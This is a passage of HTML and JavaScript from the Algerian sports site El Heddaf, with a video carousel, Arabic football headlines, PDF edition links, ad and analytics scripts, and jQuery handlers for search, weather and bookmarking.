						<span id="prev" class="picto"></span>
						<ul class="Cbody">
																<li>
									<a href="/videos/index?id=27559">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneكريستيانو-كاد-يصاب-على-مستوى-كتفه-بسبب-سيلفي-a62ba.jpg"></noscript>
									<p>كريستيانو كاد يصاب على مستوى كتفه بسبب سيلفي </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27558">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبن-زيمة-كرم-كروي-قابله-لإنتقام-عرقي-33da5.png"></noscript>
									<p>بن زيمة ... كرم كروي قابله لإنتقام عرقي .</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27557">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneاحتفال-السفارة-السعودية-في-الجزائر-بالعيد-الوطني-للمملكة-d2de9.png"></noscript>
									<p>احتفال السفارة السعودية في الجزائر بالعيد الوطني للمملكة </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27554">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/une">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/une"></noscript>
									<p>فيديو الإعلان الرسمي عن شعار بطولة كأس العالم  FIFA قطر 2022</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27553">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneملال-يمثل-أمام-لجنة-الانضباط-ويؤكد-ثقته-في-إلغاء-العقوبات-e7980.jpg"></noscript>
									<p>ملال يمثل أمام لجنة الانضباط ويؤكد ثقته في إلغاء العقوبات</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27552">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneبرناوي-يوضح-بخصوص-قضية-اتحاد-العاصمة-و-يؤكد-استقباله-لملال-90baf.jpg"></noscript>
									<p>برناوي يوضح بخصوص قضية اتحاد العاصمة و يؤكد استقباله لملال </p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27551">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneالهداف-تزور-مسقط-رأس-الناخب-الوطني-بلماضي-عين-تدلس-بمستغانم-e4cbc.jpg"></noscript>
									<p>الهداف تزور مسقط رأس الناخب الوطني بلماضي عين تدلس بمستغانم</p>
									</a>
								</li>
																<li>
									<a href="/videos/index?id=27550">
									<span class="picto"></span>
									<img width="214" height="143" class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg">
									<noscript><img width="214" height="143"  src="//cdn.elheddaf.com/data/images/video/thumbs/uneيونس-إفتسان-مدرب-جديد-لاتحاد-بلعباس-ead0d.jpg"></noscript>
									<p>يونس إفتسان مدرب جديد لاتحاد بلعباس</p>
									</a>
								</li>
														</ul>
						<div id="background_img"></div>
					<div class="clear"></div>
					</div>
					
					<div id="claire" class="span-12 last bordure"></div>
					<div id="prog_tac">
						<a href="/programmeTv/index" id="p_tv"><img src="/themes/frontend/images/css-images/tv_programme.png"/></a>
						<a href="/tactique/index" id="tac"><img src="/themes/frontend/images/css-images/tactique.png"/></a>
						<a href="/tactique/index" class="more"><span class="picto"></span>القائمة</a>
					</div>
					<div id="forums" style="margin-top: 20px;">
<!--	<h2>المنتديات</h2>
	<a href="http://forum.elheddaf.com" target="_blank" class="more"><span class="picto"></span>القائمة</a>
	<ul>
	<iframe src="//forum.elheddaf.com/3.php" height="200" width="300" frameborder="0" scrolling="auto"></iframe>
	</ul>-->

<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Felheddaf.officiel&tabs=timeline&width=300&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=222348481166847" width="300" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>

</div>					<div id="right_pub" class="pub">
<!--<iframe id='a39df5d4' name='a39df5d4' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='300' height='250'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=ab5034cf&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=2&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab5034cf' border='0' alt='' /></a></iframe>-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7824107332399826"
     crossorigin="anonymous"></script>
<!-- 300x250, date de création 23/12/09 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="1451291744"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

					</div>
					<div class="span-12 last bordure"></div>
					
					<div id="dossier" >
    <h2>الملفات</h2>
    <a href="/dossier/index" class="more"><span class="picto"></span>القائمة</a>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_أديبايور-نجم-دفعته-عائلته-للانتحار-بسبب-الأموال-3c46c.jpg"></noscript>
        </a>
        <span class="time">12:00 | 2021-08-01</span>
        <a href="/dossier/detail?titre=%D8%A3%D8%AF%D9%8A%D8%A8%D8%A7%D9%8A%D9%88%D8%B1-%D9%86%D8%AC%D9%85-%D8%AF%D9%81%D8%B9%D8%AA%D9%87-%D8%B9%D8%A7%D8%A6%D9%84%D8%AA%D9%87-%D9%84%D9%84%D8%A7%D9%86%D8%AA%D8%AD%D8%A7%D8%B1-%D8%A8%D8%B3%D8%A8%D8%A8-%D8%A7%D9%84%D8%A3%D9%85%D9%88%D8%A7%D9%84&id=228">أديبايور... نجم دفعته عائلته للانتحار بسبب الأموال</a>
        <p>اسمه الكامل، شيي إيمانويل أديبايور، ولد النجم الطوغولي في 26 فيفري عام 1984 في لومي عاصمة التوغو، النجم الأسمراني وأحد أفضل اللاعبين الأفارقة بدأ مسيرته الكروية مع نادي ميتز الفرنسي عام 2001 ...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_إنفانتينو-رجل-القانون-الذي-يتسيد-عرش-الفيفا-16f03.jpg"></noscript>
        </a>
        <span class="time">07:57 | 2020-11-24</span>
        <a href="/dossier/detail?titre=%D8%A5%D9%86%D9%81%D8%A7%D9%86%D8%AA%D9%8A%D9%86%D9%88-%D8%B1%D8%AC%D9%84-%D8%A7%D9%84%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%B0%D9%8A-%D9%8A%D8%AA%D8%B3%D9%8A%D8%AF-%D8%B9%D8%B1%D8%B4-%D8%A7%D9%84%D9%81%D9%8A%D9%81%D8%A7&id=227">إنفانتينو... رجل القانون الذي يتسيد عرش "الفيفا" </a>
        <p>يأتي الاعتقاد وللوهلة الأولى عند الحديث عن السيرة الذاتية لنجم كرة القدم حياته كلاعب كرة قدم فقط...</p>
        </div>
        <div class="main_post_dossier">
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">
            <img class="lazy" src="//cdn.elheddaf.com/data/images/grey.gif" data-original="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"/>
            <noscript><img src="//cdn.elheddaf.com/data/images/dossier/thumbs/thumb_يورغن-كلوب-حلم-بأن-يكون-طبيبا-فوجد-نفسه-في-عالم-التدريب-fd8a6.jpg"></noscript>
        </a>
        <span class="time">23:17 | 2019-09-13</span>
        <a href="/dossier/detail?titre=%D9%8A%D9%88%D8%B1%D8%BA%D9%86-%D9%83%D9%84%D9%88%D8%A8-%D8%AD%D9%84%D9%85-%D8%A8%D8%A3%D9%86-%D9%8A%D9%83%D9%88%D9%86-%D8%B7%D8%A8%D9%8A%D8%A8%D8%A7-%D9%81%D9%88%D8%AC%D8%AF-%D9%86%D9%81%D8%B3%D9%87-%D9%81%D9%8A-%D8%B9%D8%A7%D9%84%D9%85-%D8%A7%D9%84%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8&id=226">يورغن كلوب... حلم بأن يكون طبيبا فوجد نفسه في عالم التدريب</a>
        <p>نجح يورغن كلوب المدرب الحالي لـ ليفربول في شق طريقه نحو منصة أفضل المدربين في العالم بفضل العمل الكبير الذي قام مع بوروسيا دورتموند الذي قاده للتتويج بلقب البوندسليغا والتأهل إلى نهائي دوري أبطال أوروبا، وهو ما أوصله لتدريب فريقه بحجم "الريدز"...</p>
        </div>
        <div class="clear"></div>
</div>
					
                    <div id="left-area">
<div id="annuair-in">
    <a href="/annuaire/index"> <img src="/themes/frontend/images/css-images/Untitled-5.jpg"/></a>
    <a href="/annuaire/index" class="more"><span class="picto"></span>القائمة</a>
</div>
<div id="wallpaper-in">
    <span class="back"></span>
    <div class="conten">
        <div class="head"><h2>خلفيات وبوستارات</h2><a href="/wallpaper/index" class="more"><span class="picto"></span>القائمة</a></div>
                <div class="feature">
            <a href="//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg" class="image" rel="gallery1"  title="<a href='//cdn.elheddaf.com/data/images/wallpaper/-042cd.jpg' target='_blank' class='linkdownload'>انقر هنا لتحميل</a>"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/list2--042cd.jpg"/></a>
           <!-- <span class="time">30-08-2019 | 17:49 </span>
            <a href="/wallpaper/index" class="title">فان دايك</a>-->
        </div>
         
        <div class="thumbs" style="border-right:none; bottom: -47px;">
            <ul>
            	                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--18b30.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e2227.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--3856c.png"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--e6189.jpg"/></a></li>
                                <li><a href="/wallpaper/index"><img src="//cdn.elheddaf.com/data/images/wallpaper/thumbs/thumb--cf2ad.jpg"/></a></li>
                 
                <li id="next"><a href="/wallpaper/index"><img src="/themes/frontend/images/css-images/next.jpg"/></a></li>
            </ul>
        </div>
    </div>
</div>
</div>

  

					
<div id="new-pdf">
						<div class="separ"></div>
                        						<div class="right-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdfInt" class="rss picto"></a>
							</div>
							<a href="/pdf/voirint?id=3528" class="ser_numb" target="_blank">
								<img src="//cdn.elheddaf.com/data/images/pdf_journal_international/thumbs/3459-8879a.JPG"/>
								<span class="title">الطبعة الدولية</span>
								<span class="picto"></span>
								<span>N° 3459 15/11/2021</span>
							</a>
							<div class="clear"></div>
						</div>
                                                
                        						<div class="left-area">
							<div class="head">
								<h2>نسخة <span class="black">PDF</span> </h2>
								<a href="http://feeds.feedburner.com/EditionPdf" class="rss picto"></a>
							</div>
							<ul>
								<li>
									
									<a href="/pdf/voir?id=12278" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-79eb8.JPG"/>
										<span class="title">طبعة الشرق</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12279" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-ec9cb.JPG"/>
										<span class="title">طبعة الوسط</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12280" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5374-901ab.JPG"/>
										<span class="title">طبعة الغرب</span>
										<span class="picto"></span>
										<span>N° 5374 19/12/2021</span>
									</a>
								</li>
								<li>
									
									<a href="/pdf/voir?id=12026" class="ser_numb" target="_blank">
										<img src="//cdn.elheddaf.com/data/images/pdf_journal/thumbs/5131-c7f8a.jpg"/>
										<span class="title">الطبعة الفرنسية</span>
										<span class="picto"></span>
										<span>N° 5131 08/08/2021</span>
									</a>
								</li>
							</ul>
							<div class="clear"></div>
						</div>
                                                 
						<div id="archive-pdf">
							<h3>الأرشيف <span class="red">PDF</span></h3>
							<div class="genr_toggle">
									<div class="select"><span class="txt" id="txt_genr">النوع</span><span class="picto"></span></div>
									<ul id="genr">
										<li id="طبعة الشرق" class="national_chx">طبعة الشرق</li>
										<li id="طبعة الوسط" class="national_chx">طبعة الوسط</li>
										<li id="طبعة الغرب"  class="national_chx">طبعة الغرب</li>
										<li id="الطبعة الفرنسية"  class="national_chx">الطبعة الفرنسية</li>
                                        <li id="الطبعة الدولية" class="national_chx">الطبعة الدولية</li>
									</ul>
							</div>
							<div class="year_toggle">
									<div class="select"><span class="txt" id="txt_national_year">السنة</span><span class="picto"></span></div>
									<ul id="national_years">
                                                                                	<li id="2021" class="national_chx">2021</li>
                                                                                	<li id="2020" class="national_chx">2020</li>
                                                                                	<li id="2019" class="national_chx">2019</li>
                                                                                	<li id="2018" class="national_chx">2018</li>
                                                                                	<li id="2017" class="national_chx">2017</li>
                                                                                	<li id="2016" class="national_chx">2016</li>
                                                                                	<li id="2015" class="national_chx">2015</li>
                                                                                	<li id="2014" class="national_chx">2014</li>
                                                                                	<li id="2013" class="national_chx">2013</li>
                                                                                	<li id="2012" class="national_chx">2012</li>
                                                                                	<li id="2011" class="national_chx">2011</li>
                                                                                	<li id="2010" class="national_chx">2010</li>
                                                                                	<li id="2006" class="national_chx">2006</li>
                                                                                	<li id="2003" class="national_chx">2003</li>
                                                                                	<li id="0" class="national_chx">0</li>
                                        									</ul>
							</div>
							<div class="month_toggle">
									<div class="select"><span class="txt" id="txt_international_month">الشهر</span><span class="picto"></span></div>
                                    <input type="hidden" id="val_national_month" name="val_national_month" value="" />
                                    <ul id="national_month">
                                        <li id="" class="national_chx"></li>
                                    </ul>
								
							</div>
							<div class="day_toggle">
									<div class="select"><span class="txt" id="txt_national_day">اليوم</span><span class="picto"></span></div>
                                    <ul id="national_day">
                                        <li class="national_chx"></li>
                                    </ul>
							</div>
							<a href="#" class="btn" id="btn_national_pdf">إرسال</a>
							<div class="clear"></div>
						</div>
					</div>





					<div class="span-12 last bordure"></div>
					<div class="clear"></div>
					<div id="foot_pub">
<!--<iframe id='a3611aae' name='a3611aae' src='//ads.elheddaf.com/www/delivery/afr.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE' frameborder='0' scrolling='no' width='728' height='90'><a href='//ads.elheddaf.com/www/delivery/ck.php?n=a14b2501&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='//ads.elheddaf.com/www/delivery/avw.php?zoneid=9&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a14b2501' border='0' alt='' /></a></iframe>-->
						
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7824107332399826"
     data-ad-slot="6255051440"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>						
					</div>
				<div class="clear"></div>
					
					
				</div>
				
								<div id="footer">
					<div class="span-6">
						<a href="/" id="foot_logo"><img src="/themes/frontend/images/css-images/logo.png"></a>
						<div id="foot_share">
						<a href="http://feeds.feedburner.com/GalerieArtciles" target="_blank" class="picto" id="f_rss"></a>
						<a href="https://www.facebook.com/elheddaf.officiel" class="picto" target="_blank" id="f_facb"></a>
						<a href="https://twitter.com/ElheddafJournal" target="_blank" class="picto" id="f_twit"></a>
						</div>
						<p id="decr">الهدّاف، الموقع الرياضي الأول في الجزائر والمغرب العربي، يضمن لكم يوميًا - وعلى مدار الساعة- أخبارًا حصرية، حوارات مميزة، صورًا، فيديوهات، نتائج، ترتيبـًا وإحصائيات.</p>
					</div>
					<div class="span-5 left_area" >
							<h3>الانضمام بريدك الإلكتروني</h3> 
                            <div class="mail">
							<form id="form-email" action="#" method="post"> 
                            <input id="email" type="text" type="email" onfocus="javascript: if(this.value=='بريدك الالكتروني'){ this.value=''; }" onblur="if(this.value==''){ this.value='بريدك الالكتروني';}" value="بريدك الالكتروني">
                            <a href="javascript: ret();" id="validate"class="btn">اشتراك</a>
                            </form>
                             <p id="mail-error">حدث خطأ أثناء إرسال البريد الإلكتروني</p>
                             <p id="mail-wrong">البريد الإلكتروني غير صالح</p>
                             <p id="mail-sent">التسجيل ناجح</p>						
                            </div>
							<ul>
								<li><a href="/">الرئيسية</a>|</li>
								<li><a href="/static/apropos">تقديم</a>|</li>
								<li><a href="/static/pub">الإعلان</a>|</li>
								<li><a href="/static/contact">اتصل بنا</a></li>
							</ul>
					</div>
					<div id="bottom_foot">
						<div class="right_area">

							<p style="width: 402px;">www.elheddaf.com © موقع الهداف - جميع الحقوق محفوظة - تصميم مؤسسة</p>
                            <a href="http://www.kreo-agency.com" class="picto" target="_blank"></a>
						</div>
						<ul style="width:268px; text-align: left;">
							<li>الايمايل : <a href="/cdn-cgi/l/email-protection#87e4e8e9f3e6e4f3c7e2ebefe2e3e3e6e1a9e4e8ea"><span class="__cf_email__" data-cfemail="20434f4e5441435460454c4845444441460e434f4d">[email&#160;protected]</span></a></li>
						</ul>
					</div>
				</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6982890-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();



</script>


<script type="text/javascript">
    /* * * CONFIGURATION VARIABLES: EDIT BEFORE PASTING INTO YOUR WEBPAGE * * */
    var disqus_shortname = 'elheddaf'; // required: replace example with your forum shortname

    /* * * DON'T EDIT BELOW THIS LINE * * */
    (function () {
        var s = document.createElement('script'); s.async = true;
        s.type = 'text/javascript';
        s.src = 'https://' + disqus_shortname + '.disqus.com/count.js';
        (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
    }());
</script>

</script>
<div style="display:none">
<script type="text/javascript" src="https://widgets.amung.us/small.js"></script><script type="text/javascript">if(window.WAU_small) WAU_small('900waaxhvnrn')</script>
<a href="http://www.alexa.com/siteinfo/www.elheddaf.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/c?url=www.elheddaf.com'></script></a>
</div>
				
<script language="javascript">
	function ret()
	{
		return;
	}
</script>

<!-- cookier policy -->
<link rel="stylesheet" type="text/css" href="/themes/frontend/style/cookieconsent.min.css" />
<script src="/themes/frontend/js/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#ff0000"
    }
  },
  "theme": "classic",
  "position": "bottom",
  "content": {
    "message": "En poursuivant votre navigation sur ce site, vous acceptez l'utilisation des cookies pour les outils statistiques, les publicités ciblées et le partage de contenus sur les réseaux sociaux.",
    "dismiss": "OK",
    "link": "En savoir plus/paramétrer",
    "href": "http://www.elheddaf.com/static/cookiepolicy"
  }
})});
</script>
<!-- cookier policy -->



<!--JavaScript Tag with group ID // Tag for network 1294: Med&Com // Website: elheddaf.com // Page: elheddaf.com_Home // Placement: elheddaf.com_Home-haut-interstitielMobile1x1 (6632915) // created at: Nov 14, 2018 12:03:22 PM-->
<script language="javascript">
<!--
/*if (window.adgroupid == undefined) {
	window.adgroupid = Math.round(Math.random() * 1000);
}
document.write('<scr'+'ipt language="javascript1.1" src="https://adserver.adtech.de/addyn/3.0/1294/6632915/0/16/ADTECH;loc=100;target=_blank;grp='+window.adgroupid+';misc='+new Date().getTime()+'"></scri'+'pt>');*/
//-->
</script><!--<noscript><a style="display: none" href="https://adserver.adtech.de/adlink/3.0/1294/6632915/0/16/ADTECH;loc=300" target="_blank"><img src="https://adserver.adtech.de/adserv/3.0/1294/6632915/0/16/ADTECH;loc=300" border="0" width="1" height="1"></a></noscript>-->
<!-- End of JavaScript Tag -->

<!-- Track Adblock Users JavaScript Tag -->
<!--<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

// Creates an adblock detection plugin.
ga('provide', 'adblockTracker', function(tracker, opts) {
  var ad = document.createElement('ins');
  ad.className = 'AdSense';
  ad.style.display = 'block';
  ad.style.position = 'absolute';
  ad.style.top = '-1px';
  ad.style.height = '1px';
  document.body.appendChild(ad);
  tracker.set('dimension' + opts.dimensionIndex, !ad.clientHeight);
  document.body.removeChild(ad);
});

// TODO: Replace UA-XXXXX-Y with you tracking ID.
ga('create', 'UA-6982890-1', 'auto');
ga('require', 'adblockTracker', {dimensionIndex: 1});
ga('send', 'pageview');
</script>-->
<!-- End of JavaScript Tag -->

<!-- JavaScript Tag -->
<!--<script async src="https://cdn.insurads.com/bootstrap/LTI3EAFN.js"></script>-->
<!-- End of JavaScript Tag -->				
			</div>
		</div>
		


	
	<script type="text/javascript" src="/assets/6b485ef5/jquery.min.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.5.3/jquery-ui.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.lazyload.min.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.carouFredSel-5.6.3.js"></script>
<script type="text/javascript" src="/themes/frontend/js/jquery.fancybox.pack.js"></script>
<script type="text/javascript">
/*<![CDATA[*/
jQuery(function($) {
			
				$.ajax({
					url:"//cdn.elheddaf.com/service/nbView",
					data:"id=1321",
					dataType: "jsonp"
				});
		

	
					$(function() {
						$(".voir").click(function(){
						$("#meteo_toggle ul").toggle();
					});
									 
						$("#meteo_toggle li").click(function(){
							$("#meteo_toggle ul").hide();							
							$("#city").html(this.innerHTML);							 
							$.getJSON("/site/weather?city="+$("#city").html(), function(data) {
							$("#temp_c").html(data.temp_c);
							$("#weather").html(data.desc);
							$("#relative_humidity").html(data.relative_humidity);
							$("#big_picto").attr("src", "/themes/frontend/images/weather/"+data.icon+".png");
							
							});
							
							
						});			
						
						$("#cc").click();
						 
					});
					
					
	
			

	// mettre en favoris
	
		   $("a.bookmark").click(function(e){
			e.preventDefault(); // this will prevent the anchor tag from going the user off to the link
			var bookmarkUrl = "http://www.elheddaf.com";
			var bookmarkTitle = "ELHEDDAF.COM - الهدّاف كرة القدم انتقالات، كل الأحداث الرياضية والنتائج على المباشر";
			if (navigator.userAgent.toLowerCase().indexOf("chrome") > -1) { 
			alert("Cette fonction n'est pas disponible dans Google Chrome. Cliquez sur le symbole d'étoile à la fin de la bar l'adresse ou appuyez sur Ctrl + D (Commande + D sur Mac) pour créer un signet.");      
			}else if (window.sidebar) { // For Mozilla Firefox Bookmark
				window.sidebar.addPanel(bookmarkTitle, bookmarkUrl,"");
			} else if( window.external || document.all) { // For IE Favorite
				window.external.AddFavorite( bookmarkUrl, bookmarkTitle);          
			} else if(window.opera) { // For Opera Browsers
				$("a.bookmark").attr("href",bookmarkUrl);
				$("a.bookmark").attr("title",bookmarkTitle);
				$("a.bookmark").attr("rel","sidebar");
			} else { // for other browsers which does not support
				 alert("Votre navigateur ne supporte pas cette action");
				 return false;
			}
		  });


		// mettre en HomePage

		browserName = navigator.appName;
		browserVer = parseInt(navigator.appVersion);
		local_var = "/"

		$("a.makeDefault").click(function(e){
		if(browserName == "Microsoft Internet Explorer" & browserVer >= 4){
				document.body.style.behavior="url(#default#homepage)";
				document.body.setHomePage("http://www.elheddaf.com");
			}else{
				alert("Utilisateur de Firefox et chrome, glissez l'icone \340 gauche de l'adresse url dans la petite maison de d\351marrage.");
			}
		});
		
		$("#btn_type").click(function() {
			search();
		});
	
	
		$("#text_type").focus(function() {
			 if(this.value=="بحث مخصص" || this.value=="يرجى ادخال كلمة البحث" || this.value=="كلمة البحث قصيرة"){ this.value=""; }
		});
	
		$("#text_type").blur(function() {
			 if(this.value==""){ this.value="بحث مخصص";} 
		});
		
		$("#text_type").keypress(function(event){
			if (event.keyCode == "13"){
				search();
			}
		});
		
		function search()
		{
			
		if($("#text_type").val() =="" || $("#text_type").val() =="بحث مخصص" || $("#text_type").val() =="يرجى ادخال كلمة البحث" || $("#text_type").val() =="كلمة البحث قصيرة") 
			$("#text_type").val("يرجى ادخال كلمة البحث");
		else if($("#text_type").val().length <6)
			$("#text_type").val("كلمة البحث قصيرة");
		else
		{
			document.getElementById("formSearch").action = "/frontend/search/index?text="+document.getElementById("text_type").value;
			$("#formSearch").submit();
		}
		
			
		}

	

		$( ".chargeMeFlash" ).click(function(e){
			id = $(this).attr("id").substr(5);
			bloc = $(this).attr("href");
			$.ajax({
					url:"/ajax/flash",
					data:"id="+id,
					success: function(data,status){
						if(status == "success"){
							$(bloc).html(data);
						}
					}
				});

		});

		$( "#posts_flash,#ch_content" ).tabs();

		$("div.fscroll img").lazyload({
	  		container: $("div.fscroll"),
		});
	

		
		$("#votes").delegate(".img_reponse","click",function(e){
			e.preventDefault();
			$(".img_reponse").each(function(){$(this).attr("id","")})
